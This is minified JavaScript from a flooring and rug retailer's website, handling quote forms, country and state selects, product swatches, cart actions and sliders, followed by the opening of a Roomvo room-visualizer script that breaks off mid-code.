i,n,r,s=!0;i=t(this).contents(),(n=i.find("#gform_wrapper_"+p)).length||(n=i.find("#gform_confirmation_wrapper_"+p)),n.length&&(n.hasClass("gform_validation_error")&&(s=!1),s?(c=h.outerWidth(),d=h.outerHeight(),h.outerWidth(c),h.outerHeight(d),l=f.position(),f.css({position:"absolute",left:l.left,top:l.top,width:f.width(),height:f.height()}),r=n[0].outerHTML,(n=t(r)).css({position:"absolute",width:f.width(),top:l.top,left:o?-c:c}),n.prependTo(h)):(f.remove(),r=n[0].outerHTML,(n=t(r)).prependTo(h),h.loadingMask("destroy"),e.setTimeout((function(){u.remove()}))),a.initForms(n),s&&(h.animate({height:n.height()},{duration:400}),f.animate({left:o?c:"-"+c},{duration:400}),n.animate({left:l.left},{duration:400,complete:function(){n.css({position:"",width:"",top:"",left:""}),h.css({width:"",height:""}),h.loadingMask("destroy"),e.setTimeout((function(){f.remove(),u.remove()}))}})))})),i.attr("target","pagedgform_frame_"+p),i.find(':input[name="gform_ajax"]').length||i.append(t('<input type="hidden" name="gform_ajax" />').val(t.param({form_id:p,title:"",description:""}))),!0)}i=i||this.context,t(".gform_page",i).closest("form").each((function(){var e,i=t(this),a=i.data("validator");if((e=i.closest(".gform_wrapper")).parent().is(".gform_paged_wrapper")||e.wrap('<div class="gform_paged_wrapper" />'),a){var o=a.settings.submitHandler;a.settings.submitHandler=function(t,e){return o?o.call(this,t,e)?n(i):void 0:n(i)}}else i.bind("submit.pagedgform",(function(t){return n(i)}))}))},initRugQuoteFields:function(e){function i(e){var i=t(e).closest(".gfield_repeater_item"),a=i.find(".field_rugShape-options :radio").filter(":checked"),n=a&&a.length?a.val():"";i.find("[data-shape-format]").filter('[data-shape-format="'+n+'"]').show().end().filter('[data-shape-format!="'+n+'"]').hide()}function a(e){var i=t(e).closest(".gfield_repeater_item"),a=i.find(".field_rugBorder-options :radio").filter(":checked"),n=a&&a.length?a.val():"";i.find("[data-border-format]").filter('[data-border-format="'+n+'"]').show().end().filter('[data-border-format!="'+n+'"]').hide()}(e=e||this.context).off(".RugQuoteFields"),e.on("change.RugQuoteFields",".field_rugShape-options :radio",(function(t){r=i(t.currentTarget)})),e.on("change.RugQuoteFields",".field_rugBorder-options :radio",(function(t){r=a(t.currentTarget)})),e.find(".field_rugShape-options").each((function(){var e=t(this).find(":radio");e.length&&(e.filter(":checked").length?i(e.filter(":checked").get(0)):(e.get(0).checked=!0,i(e.get(0))))})),e.find(".field_rugBorder-options").each((function(){var e=t(this).find(":radio");e.length&&(e.filter(":checked").length?a(e.filter(":checked").get(0)):(e.get(0).checked=!0,a(e.get(0))))})),t(".ginput_container_rugquote",e).each((function(){var e,i,a=t(this).closest(".gfield"),n=t(this).closest("form"),o={};if(a.length&&a.hasClass("gfield_contains_required")&&n.hasClass("validate")){if(!(i=n.data("validator")))return;e=n.find(":input");var r,s={};for(var l in e.each((function(){this.id&&this.name&&(r=this.id.match(/^((?:.+?)_(?:width|height|size)_)(ft|in)$/))&&(void 0===s[r[1]]&&(s[r[1]]=[]),s[r[1]].push(this.name))})),s)2==s[l].length&&(o[s[l][0]]={required:function(e){return function(a){var n=i.findByName(e);return n.length&&!t.trim(n.val())}}(s[l][1])},o[s[l][1]]={required:function(e){return function(a){var n=i.findByName(e);return n.length&&!t.trim(n.val())}}(s[l][0])},t("#"+l+s[l][0]).removeClass("required"),t("#"+l+s[l][1]).removeClass("required"));if(!t.isEmptyObject(o)){for(var c in o)o[c]=t.validator.normalizeRule(o[c]);i.settings.rules=t.extend(i.settings.rules||{},o)}}}))},initCountrySelect:function(i){i=i||this.context;var a=e.Loewy&&e.Loewy.Directory||null;try{if(!(a&&e.Loewy.Directory.get_countries()||null))return}catch(t){return}function n(e,i){if(e){var a=i.find(':input[name="'+e+'"]');if(a.length)return a;if(void 0!==i.get(0).elements[e]&&i.get(0).elements[e]&&(a=t(i.get(0).elements[e])).length)return a}return!1}i.off(".CountrySelect").on("change.CountrySelect","select[data-country-state-field]",(function(i){var o,r,s,l,c,d,u,p,h,f,m;h=t(o=this),f=h.closest(".country-field"),m=!1,(r=h[0].form?t(o.form):h.closest(".form")).length&&(h.data("countrySelectPatched")?(s=n(h.data("countryStateNameField")||"",r),l=n(h.data("countryStateField")||"",r)):(s=n(h.data("countryStateField")||"",r),l=n(h.data("countryStateNameField")||"",r)),s&&l&&(c=h.val().toUpperCase(),u=s.val(),s.empty(),t('label[for="shipping_state_name"]').after('<div class="loadingStates"><img src="'+e.JJ.loadingImageUrl+'" /></div>'),c&&t.ajax({url:"/countries/states/",data:{country:c},success:function(e){if(d=JSON.parse(e)){for(var i in s.empty(),d){var n=t("<option />").prop("value",i).html(d[i]);c==a.default_country&&i==u&&(n.prop("selected","selected"),m=!0),c==a.default_country&&i==a.default_state&&(p=n),s.append(n)}0==m&&p&&p.prop("selected",!0),l.prop("disabled",!0).val("").hide(),s.prop("disabled",!1).show()}else l.prop("disabled",!1).show(),s.prop("disabled",!0).val("").empty().hide();country="US"==c?"US":"Int",(f=r.find(".field-ship-via")).length&&(dropdowns=f.find(":input"),dropdowns.length&&(dropdowns.hide(),input=f.find(':input[name="shipping_method_expedited_'+country+'"]'),input.length&&input.show())),t('label[for="shipping_state_name"] + div.loadingStates').remove()}})))})),i.find("select[data-country-state-field]").each((function(){})),i.on("submit","form",(function(e){var i=t(this);i.find("select[data-country-state-field]").each((function(){var e=t(this);if(e.data("countrySelectPatched")){var a=n(e.data("countryStateNameField")||"",i),o=n(e.data("countryStateField")||"",i);a.prop("disabled")||o.val(a.val()),o.prop("disabled",!1),a.prop("disabled",!0)}}))}))},initReveals:function(){t(".reveal").unbind("scrolled").bind("scrolled",(function(e,i){var a=t(this),n=!1;(n=(n=n||i.visibleBound.height/i.elementBound.height>.8)||i.elementBound.height>i.viewportBound.height&&i.visibleBound.height/i.viewportBound.height>=.8)&&(a.unbind("scrolled"),a.addClass("revealed"))})).trigger("scrolled")},initRugPopupSwatches:function(){var i=t(".productQuickViewPopup-content__rugs .productQuickView-variants-carousel");function a(t){return t.replace(/.*url\(\"?([^\)\"]*).*/,"$1")}function n(t){var i=t[0],a=(i.currentStyle||e.getComputedStyle(i,!1)).backgroundImage.slice(4,-1).replace(/['"]/g,"").replace(/w\_[0-9]*\,/,"w_1000,");t.trigger("zoom.destroy").zoom({on:"grab",duration:60,magnify:1,url:a,beforeZoomIn:function(){t.addClass("zoomed")},onZoomOut:function(){t.removeClass("zoomed")}})}i.find(".product-variant").length&&(i.find(".stock_rug").off("click").on("click",(function(e){var o=t(this),r=t(".productQuickView-details"),s=r.find(".productQuickView-image"),l=o.attr("data-pattern"),c=o.attr("data-pattern-colors"),d=o.attr("data-rug-id"),u=t(".productQuickView-actions"),p=u.find("#viewProductPage"),h=u.find("#viewQuoteForm");i.find(".stock_rug").removeClass("active"),o.addClass("active");var f=o.find(".bgimage").css("background-image"),m=a(f);s.find(".thumb-image-fill").css("background-image",f),s.find(".thumb-image .imageAction-action").attr("href",m);var g=o.find(".room-image");if(g.length){var v=g.css("background-image"),b=a(v);s.removeClass("noRoomImage"),s.find(".room-image-fill").css("background-image",v),s.find(".room-image .imageAction-action").attr("href",b)}else s.addClass("noRoomImage"),s.find(".room-image-fill").css("background-image",""),s.find(".toggle:not(.toggleOn)").trigger("click");r.find(".product-name-color").html(o.find(".text").text());var y=p.data("url")||"stock-rugs";p.attr("href","/"+y+"/#"+l+"/"+c),h.attr("data-rug-id",d),n(t(".productQuickView-image .thumb-image-fill")),n(t(".productQuickView-image .room-image-fill"))})),i.find(".product-variant").filter(".active").eq(0).trigger("click"))},initQuickViewSwatches:function(){var e=t(".productQuickView-variants-carousel"),i=t(".productQuickViewPopup-content__rugs"),a=t(".shiftCarousel");!e.find(".product-variant").length||a.length||i.length||(e.find(".product-variant").off("click").on("click",(function(i){var a=t(this),n=t(".productQuickView-details"),o=a.find(".cart-link"),r=t(".productQuickView-actions").find("#viewProductPage"),s=r.attr("href").split("?");t.contains(o.get(0),i.target)||(e.find(".product-variant").removeClass("active"),a.addClass("active"),n.find(".thumb-image").css("background-image",a.find(".bgimage").css("background-image")),n.find(".product-variant-name").html(a.find(".product-variant-name").html()),n.find(".product-variant-name-desc").html(a.find(".product-variant-code").html()),o.data("attribute-pa-color")&&r.attr("href",s[0]+"?attribute_pa_color="+o.data("attribute-pa-color")))})),e.find(".product-variant").filter(".active").eq(0).trigger("click"))},initQuickViewAddToCart:function(){var i=t(".productQuickView-variants-carousel .product-variant"),a=i.find("a.cart-link");i.find(".cart-link").off("click").on("click",(function(i){var n,o=t(this),r=o.closest(".product-variant");r.closest(".productQuickViewPopup-products");if(!o.hasClass("processing")){if(o.hasClass("cart-link-disabled"))return function(e){var i=t(".productQuickViewPopup"),a=i.find(".productQuickViewPopup-alert"),n=i.find(".productQuickViewPopup-products"),o=i.find(".alert-template").html(),r=i.find(".productQuickView-alert-inner");o=o.replace(/\%COLOR\%/g,e.color).replace(/\%COLOR_NUM\%/g,e.color_num),r.html(o),e.alternate_style_url?(r.find(".alternateStyle").show(),r.find(".alternateStyle-link").prop("href",e.alternate_style_url),a.find(".alternateStyle").show(),a.find(".alternateStyle-link").prop("href",e.alternate_style_url)):(r.find(".alternateStyle").hide(),a.find(".alternateStyle").hide()),n.hide(),a.show()}({color:t.trim(r.find(".product-variant-name").text()),color_num:t.trim(r.find(".product-variant-code").text()),alternate_style:o.data("alternate-style"),alternate_style_url:o.data("alternate-style-url")}),!1;if(o.hasClass("add-to-cart")){n="/cart?add-to-cart="+o.data("product-id"),n+="&variation_id="+o.data("variation-id"),n+="&attribute_pa_color="+o.data("attribute-pa-color"),n+="&ajax=true",o.removeClass("add-to-cart").addClass("added-to-cart");setTimeout((function(){o.addClass("remove-from-cart")}),1e3)}else{if(!o.hasClass("remove-from-cart"))return!1;n="/cart?remove-from-cart="+o.data("variation-id"),n+="&ajax=true",o.removeClass("added-to-cart").removeClass("remove-from-cart").addClass("add-to-cart")}a.addClass("processing"),t.post(n,t.proxy((function(i){a.removeClass("processing"),/^([0-9]*)$/.test(i)?0==i?t(".wooCartItemCount").addClass("cartEmpty").html("("+i+")"):t(".wooCartItemCount").removeClass("cartEmpty").html("("+i+")"):(o.toggleClass("add-to-cart").toggleClass("added-to-cart").toggleClass("remove-from-cart"),e.setTimeout((function(){var e=t(".addToCartErrorCont").clone();e.css({"max-width":"400px"}),e.find(".confirmPopup-body-details").html(i),t.popup("<div>"+e.html()+"</div>",{className:"errorPopup productQuickViewPopup",showNewPopup:!0})}))),t("[data-limit-samp]").length&&(t(".wooCartItemCount").html().replace(/[^\d]/gim,"")>=t("[data-limit-samp]").data("limit-samp")?t(".add-to-cart").addClass("_hor"):t(".add-to-cart").removeClass("_hor"))}),this))}}))},initVariationsFormCart:function(){t(".variations_form.cart :submit").off("click").on("click",(function(e){if(t(this).hasClass("disabled"))return function(){var e=t("#alternate_product_popup");if(e.length){e=e.html();var i,a,n,o,r=t(".productDetails-visual-variants"),s=null;if(r.length){if((i=t(".product-variant.selected",r))&&i.length&&(i=i.closest(".ng-scope"))&&i.length)try{s=angular.element(i).scope()}catch(t){s=null}s&&s.item&&(a=(s=s.item).colorName||"",n=s.colorNum||"",s.alternateStyle,o=s.alternateStyleUrl||"",a&&n&&(e=e.replace(/\%COLOR\%/g,a).replace(/\%COLOR_NUM\%/g,n),t.popup(e,{className:"productQuickViewPopup productQuickViewPopup_alert",onOpen:function(){o?(this.content.find(".alternateStyle").show(),this.content.find(".alternateStyle-link").prop("href",o)):this.content.find(".alternateStyle").hide()}})))}}}(),!1;var i=t(".variations_form.cart");return!(!i.find(':input[name="variation_id"]').val()||!i.find(':input[name="attribute_pa_color"]').val())&&void 0}))},initPageHierarchyMenu:function(){var i=t(".widget_pageHierarchyMenu");function a(){var e=i.find("div.menuItems > ul").first().outerHeight(),a=i.find("div.menuItems > ul > li").first().outerHeight(),n=0;t(".menuItems ul li").each((function(){n+=t(this).outerWidth()})),!i.hasClass("mobileMenu")&&e>2*a||t(".menuItems").width()<n?i.addClass("mobileMenu"):i.hasClass("mobileMenu")&&e==a&&i.removeClass("mobileMenu")}a.guid="pageHierarchyMenu",e.Loewy.resizePool.unregister(a),e.Loewy.resizePool.register(a,"width"),a(),i.find(".siblingSubMenu").bind("change",(function(){e.location=t(this).val()}))},initSpecToolLocations:function(){var e=t(".productSpec-form_specTool"),i=e.find("select#specToolLocation"),a=e.find(".productSpec-form-fieldContainer");function n(t){t.length&&t.val()&&(a.find(".productSpec-form-field").hide(),a.find("#field"+t.val()).show())}function o(e,i){var a=t("#specToolRep");t.ajax({type:"post",url:"/spectools/reps/",data:{region:e,data:i},beforeSend:function(){t("#fieldReps").show(),a.find("option").remove(),a.append('<option value="">Loading Sales Reps...</option>')},success:function(e){var i=JSON.parse(e);for(x in a.find("option").remove(),i.length>1&&a.append('<option value="">Please choose your sales rep...</option>'),i)a.append('<option value="'+i[x].email+'">'+i[x].name+"</option>");i.length>1&&a.append('<option value="all">I\'m  not sure</option>'),t("#fieldReps").show()}})}i.off("change").on("change",(function(e){n(t(this))})),n(i),a.find("#fieldUSA #specToolZipcode").off("change").on("change",(function(e){o("USA",t(this).val())})),a.find("#fieldCAN #specToolProvince").off("change").on("change",(function(e){o("CAN",t(this).val())})),a.find("#fieldINT #specToolCountry").off("change").on("change",(function(e){o("INT",t(this).val())}))},initRugQuoteReps:function(){var e=t(".RugQuoteFormPopup .gform_paged_wrapper"),i="#input_3_7",a="#input_3_20",n="#field_3_1005";function o(){var e=t(i),o=t(a);if(console.log(e.val(),o.val()),e.val()&&("US"!==e||o.val()&&5===o.val().length)){var r,s,l,c,d="US"!==e.val()&&"CA"!==e.val()?"INT":e.val();r=d,s=o.val(),l=t(n),c=l.find("select"),t.ajax({type:"post",url:"/spectools/reps/",data:{region:r,data:s},beforeSend:function(){l.show(),c.find("option").remove(),c.append('<option value="">Loading Sales Reps...</option>')},success:function(t){var e=JSON.parse(t);for(x in c.find("option").remove(),e.length>1&&c.append('<option value="">Please choose your sales rep...</option>'),e)c.append('<option value="'+e[x].email+'">'+e[x].name+"</option>");e.length>1&&c.append('<option value="all">I\'m  not sure</option>'),l.show()}})}}console.log(i,a,n),e.off("change.countryChange").on("change.countryChange",i,(function(t){o()})),e.off("change.zipChange").on("change.zipChange",a,(function(t){o()})),t(document).on("gform_page_loaded",(function(t,e,i){o()})),o()},initProductCategoryDropDown:function(){var i=t("select#archive_filter_collections"),a=i.data("param")?i.data("param"):"filter",n=e.location.href,o="&";i.bind("change",(function(i){var r,s=new RegExp("([?])"+a+"="),l=new RegExp("([?&])"+a+"=([^&#]*|&|#|$)");!s.test(n)&&e.location.search||(o="?"),n=(n=n.replace(l,"")).replace(/\/page\/[0-9]+\/?/,""),r=t(this).val()?n+o+a+"="+t(this).val():n,e.location=r}))},initCheckoutButtonHide:function(){var i=t(".widget_wcOrderConfirm").find(".checkoutForm"),a=i.find("button#checkout_place_order");i.off("submit.ConfirmOrder").on("submit.ConfirmOrder",(function(t){a.hide().after('<span style="display:inline-block;vertical-align:middle;"><span style="display:inline-block;vertical-align:middle;">Submitting</span>&nbsp;<img style="display:inline-block;vertical-align:middle;" src="'+e.JJ.loadingMaskImageUrl+'" /></span>')}))},initProductFilterForm:function(){t(".productFilterForm").off(".ProductFilterForm").on("click.ProductFilterForm",".advanced-filter-toggle",(function(e){t(this).closest(".productFilterForm").toggleClass("advancedMode")}))},initClipboard:function(){new Clipboard(".clipboard-copy").on("success",(function(i){var a,n=t(i.trigger).closest(".clipboard-copy").find(".clipboard-message");n.length&&((a=n.data("_clipboardMessageFadeTimeout"))&&e.clearTimeout(a),n.fadeIn("fast"),n.data("_clipboardMessageFadeTimeout",e.setTimeout((function(){n.fadeOut()}),3e3)))}))},initProductDetailsShare:function(){var i=t(".variations_form").eq(0),a=t(".productDetails-share").eq(0);function n(){var n,o,r,s=i.find(':input[name="attribute_pa_color"]').val(),l=t(".productDetails-visual-variants .product-variant.selected"),c=e.location.href;n=c.split("#"),c=n[0],n[1],o=c,(r=s)?(/(\?|\&)attribute_pa_color(?:\=?(?:.*?))(\?|\&|$)/.test(o)||((o=o.replace(/(\?|\&|\s|\/)+$/,"")).indexOf("?")<0?o+="/?attribute_pa_color":o+="&attribute_pa_color"),o=o.replace(/(\?|\&)attribute_pa_color(?:\=?(?:.*?))(\?|\&|$)/g,"$1attribute_pa_color="+encodeURIComponent(r)+"$2")):/(\?|\&)attribute_pa_color(?:\=?(?:.*?))(\?|\&|$)/.test(o)&&(o=(o=o.replace(/(\?|\&)attribute_pa_color(?:\=?(?:.*?))(\?|\&|$)/g,"$1")).replace(/(\?|\&|\s)+$/,"")),c=o,t(".share-link",a).each((function(){t(this).attr("data-clipboard-text",c).data("clipboard-text",c)})),t(".share-email",a).each((function(){if(l.length){var e,i,a,n=angular.element(l.closest(".ng-scope")).scope();n&&n.item&&(a=n.item.styleName+" - "+n.item.colorName+"("+n.item.colorNum+")",i=c,e="mailto:?subject="+encodeURIComponent(a)+"&body="+encodeURIComponent(i),t(this).prop("href",e))}}))}i.length&&a.length&&(i.off("productchange.ProductDetailsShare").on("productchange.ProductDetailsShare",(function(t){n()})),n())},initShiftCarouselSpotlight:function(){t(".shiftCarousel").each((function(){var e=this,i=t(e).find(".shiftCarousel-carousel"),a=t(e).find(".shiftCarousel-designs");a.find(".shiftCarousel-design").off("click").on("click",(function(i){var n=t(this),o=n.data("shift-design-id"),r=t(e).find(".shiftCarousel-widget"),s=r.filter('[data-shift-design-id="'+o+'"]');a.find(".shiftCarousel-design").removeClass("active"),n.addClass("active"),r.removeClass("active"),s.addClass("active"),s.find(".carousel").data("carousel")._resizeHandler()})),i.find(".product-variant").off("click").on("click",(function(e){var i=t(this),a=i.closest(".shiftCarousel-widget").find(".shiftCarousel-spotlight"),n=i.data("shift-id"),o=a.find(".shiftCarousel-spotlight-item"),r=a.find('.shiftCarousel-spotlight-item[data-shift-id="'+n+'"]');o.removeClass("active"),r.addClass("active")}))}))},initProductGridListSwitcher:function(){var i=t(".archive-posts-filters-switcher"),a=i.find(".gridSwitcher"),n=t(".archive-posts_product"),o=t(".dynamicLoad-mobileFlag").eq(0);defaultListType=null,t("[data-list-type]").length&&(defaultListType=t("[data-list-type]").attr("data-list-type")),a.off("click.GridSwitcher").on("click.GridSwitcher",(function(i){i.preventDefault();var a=t(this).attr("data-view");t(".gridSwitcher").removeClass("active"),t('.gridSwitcher[data-view="'+a+'"]').addClass("active"),"list"==a?n.addClass("listView"):"grid"==a&&(n.removeClass("listView"),e.Loewy.LayoutSameHeight.resize()),t.ajax({type:"post",url:"/product-archive/view/"+a})})),i.hasClass("noSession")&&o.length&&"none"!==o.css("display")||!defaultListType&&t("body,html").width()<790?t('.gridSwitcher[data-view="list"]').trigger("click"):defaultListType&&t('.gridSwitcher[data-view="'+defaultListType+'"]').trigger("click")},initPreventBrandLinkDefaults:function(){t(".dynamicLoad").off("click.BrandLinks").on("click.BrandLinks",'.postPreview .product-brand a[href|="#"]',(function(t){t.preventDefault()}))}}),i.createContextClass("CarpetKinetexSlider",{init:function(){function e(e){var i=t(this).closest(".widget");return i.hasClass("carpetExpanded")?i.removeClass("kinetexExpanded carpetExpanded"):i.removeClass("kinetexExpanded").addClass("carpetExpanded"),!1}function i(e){var i=t(this).closest(".widget");return i.hasClass("kinetexExpanded")?i.removeClass("kinetexExpanded carpetExpanded"):i.removeClass("carpetExpanded").addClass("kinetexExpanded"),!1}this.context.off(".CarpetKinetexSlider"),this.context.on("click.CarpetKinetexSlider",".slideBackground.carpetSlide",e),this.context.on("click.CarpetKinetexSlider",".slideBackground.kinetexSlide",i),this.context.on("click.CarpetKinetexSlider",".slideLogo.carpetSlide",e),this.context.on("click.CarpetKinetexSlider",".slideLogo.kinetexSlide",i),this.context.on("click.CarpetKinetexSlider",".slideHandle-left",e),this.context.on("click.CarpetKinetexSlider",".slideHandle-right",i)}}),i.createContextClass("HomePageSlider",{init:function(){function e(e){var i=t(this).closest(".widget");return i.hasClass("carpetExpanded")?i.removeClass("kinetexExpanded carpetExpanded lvtExpanded"):i.removeClass("kinetexExpanded lvtExpanded").addClass("carpetExpanded"),!1}function i(e){var i=t(this).closest(".widget");return i.hasClass("kinetexExpanded")?i.removeClass("kinetexExpanded carpetExpanded lvtExpanded"):i.removeClass("carpetExpanded lvtExpanded").addClass("kinetexExpanded"),!1}function a(e){var i=t(this).closest(".widget");return i.hasClass("lvtExpanded")?i.removeClass("kinetexExpanded carpetExpanded lvtExpanded"):i.removeClass("carpetExpanded kinetexExpanded").addClass("lvtExpanded"),!1}function n(e){return s(t(this),"carpet"),!1}function o(e){return s(t(this),"kinetex"),!1}function r(e){return s(t(this),"lvt"),!1}function s(t,e){var i=t.closest(".widget");e=e||"";return i.attr("data-hover")!=e&&i.attr("data-hover",e),!1}this.context.off(".HomePageSlider"),this.context.on("click.HomePageSlider",".slideBackground.carpetSlide",e),this.context.on("click.HomePageSlider",".slideBackground.kinetexSlide",i),this.context.on("click.HomePageSlider",".slideBackground.lvtSlide",a),this.context.on("click.HomePageSlider",".slideLogo.carpetSlide",e),this.context.on("click.HomePageSlider",".slideLogo.kinetexSlide",i),this.context.on("click.HomePageSlider",".slideLogo.lvtSlide",a),this.context.on("mouseenter.HomePageSlider",".slideBackground.carpetSlide",n),this.context.on("mouseenter.HomePageSlider",".slideBackground.kinetexSlide",o),this.context.on("mouseenter.HomePageSlider",".slideBackground.lvtSlide",r),this.context.on("mouseenter.HomePageSlider",".slideLogo.carpetSlide",n),this.context.on("mouseenter.HomePageSlider",".slideLogo.kinetexSlide",o),this.context.on("mouseenter.HomePageSlider",".slideLogo.lvtSlide",r),this.context.on("mouseleave.HomePageSlider",(function(e){s(t(this))}))}}),i.createContextClass("BottomTextTileTabs",{init:function(){e.Loewy.General.prototype.initCarousels.call(this,this.context,".tileTabsCarousel")}}),i.createContextClass("SvgFallback",{init:function(){t('img[src$=".svg"]',this.context).each((function(){var e=t(this),i=e.data("svg-fallback")||"";i&&(e.data("svg-fallback",""),e.attr("src",i))}))}}),i.createContextClass("Widgets",{init:function(){i.initWidget("dynamicLoad",t(".dynamicLoad",this.context))}}),Modernizr.addTest("selectappearance",(function(){var t=document.createElement("select");return t.style.cssText="-webkit-appearance:none; -moz-appearance:none;","none"===t.style.WebkitAppearance||"none"===t.style.MozAppearance})),t((function(){new i.Global("body"),new i.General("body"),new i.CarpetKinetexSlider(".widget_carpetKinetexSlider"),new i.HomePageSlider(".widget_homePageSlider"),new i.BottomTextTileTabs(".widget_bottomText_tileTabs"),e.Loewy.LayoutSameHeight.start(),t(document).on("activate",".tabs",(function(t){e.Loewy.LayoutSameHeight.resize()}))}))}(jQuery,window);

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://www.roomvo.com/static/scripts/b2b/jjflooringgroup.js?ver=6.8.3
body_size: 31628
content:
var roomvoExport=(()=>{var uo=e=>{let t=document.createElement("a");t.href=e;let o=t.pathname;return o.length>0&&o[0]!="/"&&(o="/"+o),o},Ce=e=>{let t=document.createElement("a");return t.href=e,t.hostname},I=()=>window.roomvoLocation?window.roomvoLocation:window.location,G=e=>uo(decodeURIComponent(e.href)),ot=e=>G(e).replace(/(^\/)|(\/$)/g,"").split("/");var rt=(e,t)=>new URL(e.href).searchParams.get(t);var A=new class{getUrl(){return new URL(window.location.href)}getNextLevelUrl(){try{return new URL(window.parent.location.href)}catch{}return window.location.ancestorOrigins&&window.location.ancestorOrigins.item(0)?new URL(window.location.ancestorOrigins.item(0)):document.referrer?new URL(document.referrer):null}getTopLevelUrl(){try{return new URL(window.top.location.href)}catch{}return window.location.ancestorOrigins&&window.location.ancestorOrigins.length>0?new URL(window.location.ancestorOrigins[window.location.ancestorOrigins.length-1]):document.referrer?new URL(document.referrer):null}getHostname(){let e=this.getUrl();return e?e.hostname:""}getNextLevelHostname(){let e=this.getNextLevelUrl();return e?e.hostname:""}getTopLevelHostname(){let e=this.getTopLevelUrl();return e?e.hostname:""}};var nt="roomvo-button",V="roomvo-lite-iframe";var X="roomvo-product-display-button",Ue="roomvo-measure-my-room-button",M="ffPopup";var _o="roomvoProductCatalog",mo="roomvoProductDisplay",L=_o,st=mo;var h=M,W="roomvoMeasurement",w="roomvo-stimr",it="roomvo-designer";var J="roomvo_add_to_cart",U=0,Po=1,To=2,Eo=3,ho=4,at=5,fo=6,Ro=7,Oo=8,Co=9,Uo=10,So=11,go=12,Io=13,Q=0,yo=1,Ao=2,Se=0,ge=1,xo=2;var ee="full",ct="lite";var lt="Product Detail",dt="Product List",pt="Home";var ut="Shopping Cart";var _t="Other",Ie="ffvendorids",ye="ffvisitorids";var Ae="ffvendorurlpath",H="fftrackingcode",te="ffagreedtermsofuse",xe="roomvoLaunchSequenceRecentUseFlag",$="roomvoLaunchSequence",mt=[W,h],oe={[U]:"unknown",[Po]:"floor",[To]:"rug",[Eo]:"furniture",[ho]:"countertop",[at]:"wall",[fo]:"cabinet",[Ro]:"wall_decor",[Oo]:"ceiling",[Co]:"door",[Uo]:"trim",[So]:"furniture_coating",[go]:"roof",[Io]:"radiator"},Pt={"en-us":{"Embed this Roomvo share link on your website":"Embed this Roomvo share link on your website","Share Product":"Share Product",Copy:"Copy",Close:"Close","Loading...":"Loading..."}},va={[Q]:"none",[yo]:"standalone",[Ao]:"product_integration"},wa={[Se]:"desktop",[ge]:"touch",[xo]:"kiosk"};var Tt="Viewed Host Page";var m={LOAD_POPUP_FROM_ASSISTANT:"roomvoLoadPopupFromAssistant",ENLARGE_ASSISTANT_POPUP:"roomvoEnlargeAssistantPopup",REDUCE_ASSISTANT_POPUP:"roomvoReduceAssistantPopup",OPEN_PRODUCT_VISUALIZER:"roomvoOpenProductVisualizer",RESIZE_CATALOG:"roomvoResizeCatalog",OPEN_PRODUCT_PAGE:"roomvoOpenProductPage",OPEN_CATALOG:"roomvoOpenCatalog",REQUEST_ESTIMATE:"roomvoRequestEstimate",SAVE_VISITOR:"ffSaveVisitor",FOCUS_POPUP:"ffFocusPopup",CLOSE_PRODUCT_DISPLAY:"roomvoCloseProductDisplay",AGREE_TO_TERMS_OF_USE:"roomvoAgreeToTermsOfUse",ADD_TO_FAVORITES:"roomvoAddToFavorites",REMOVE_FROM_FAVORITES:"roomvoRemoveFromFavorites",ADD_TO_CART:"roomvoAddToCart",ORDER_SAMPLE:"roomvoOrderSample",RESERVE_ONLINE_PICKUP_IN_STORE:"roomvoReserveOnlinePickupInStore",SUBMIT_PAYMENT:"roomvoSubmitPayment",HANDLE_BOOK_APPOINTMENT:"roomvoHandleBookAppointment",RESIZE_CONTACT_FORM:"roomvoResizeContactForm",CLICK_PRODUCT_LINK:"roomvoClickProductLink",LOAD_POPUP_FROM_PRODUCT_DISPLAY:"roomvoLoadPopupFromProductDisplay",CLICK_BOOK_APPOINTMENT:"roomvoClickBookAppointment",INITIATE_CUSTOM_ACTION:"roomvoInitiateCustomAction",PROPAGATE_SESSION:"roomvoPropagateSession",HANDLE_LEAD:"roomvoHandleLead",RESIZE_STORE_LOCATOR_IFRAME:"resizeStoreLocatorIframe",TRACK:"ffTrack",FOCUS_IFRAME:"roomvoFocusIframe",CLOSE_LAUNCH_SEQUENCE:"roomvoCloseLaunchSequence",OPEN_MEASUREMENT:"roomvoOpenMeasurement",CLOSE_MEASUREMENT:"roomvoCloseMeasurement",UPDATE_PRODUCT_FILTER:"roomvoUpdateProductFilter",SCROLL_TOP_OF_IFRAME_INTO_VIEW:"roomvoScrollTopOfIframeIntoView",EXPAND_ROOM_PAGE_LITE:"roomvoRoomPageLiteExpand",SHRINK_ROOM_PAGE_LITE:"roomvoRoomPageLiteShrink",SWIPE_ROOM_PAGE_LITE:"roomvoRoomPageLiteSwipe",MEASURE_RESULT:"roomvoMeasureResult",CLICK_FIND_SELLER:"roomvoClickFindSeller",UPDATE_SHOPPING_CART:"roomvoUpdateShoppingCart",CLOSE_VISUALIZER:"roomvoCloseVisualizer",NOTIFY_ROOM_PAGE_LITE_LOADED:"roomvoNotifyRoomPageLiteLoaded",TRACK_PRODUCT_USAGE_EVENT_FOR_LITE:"roomvoTrackProductUsageEventForLite",TRACK_PRODUCT_IMPRESSION_EVENT_FOR_LITE:"roomvoTrackProductImpressionEventForLite",TRACK_ROOM_PAGE_VIEW_FOR_LITE:"roomvoTrackRoomPageViewForLite",CHANGE_PRODUCT_CODE_IN_LITE:"roomvoRoomPageLiteChangeProduct",NOTIFY_ROOM_PAGE_LITE_PRODUCT_UPDATED:"roomvoRoomPageLiteProductUpdated",DOWNLOAD_VISUALIZED_ROOM_IMAGE:"roomvoDownloadVisualizedRoomImage",NOTIFY_GENERATED_RESTYLE_LITE_ROOM:"roomvoNotifyGeneratedRestyleLiteRoom"};var re={WEBXR:"WebXR",IOS:"iOS",EMPTY:""};var Do=["roomvo","googlebot","bingbot","ahrefsbot","semrushbot","siteauditbot","facebookexternalhit","twitter","linkedin","pinterest"],Lo=e=>e&&/iPad|iPhone|iPod/.test(e.userAgent),vo=e=>e&&e.userAgent.includes("Macintosh; Intel Mac OS X");var wo=e=>!!(e&&(e.platform==="MacIntel"||e.platform==="iPad"||e.platform==="iPhone"||e.platform==="iPod"||vo(e)));var bo=e=>!!(wo(e)&&e.maxTouchPoints>1),De=e=>!!(!window.MSStream&&(Lo(e)||bo(e)));var Et=e=>e?e.userAgent.indexOf("MSIE")>0||e.userAgent.indexOf("Trident/")>-1:!1;var ht=e=>!e||RegExp(Do.join("|"),"i").test(e.userAgent)?!1:new 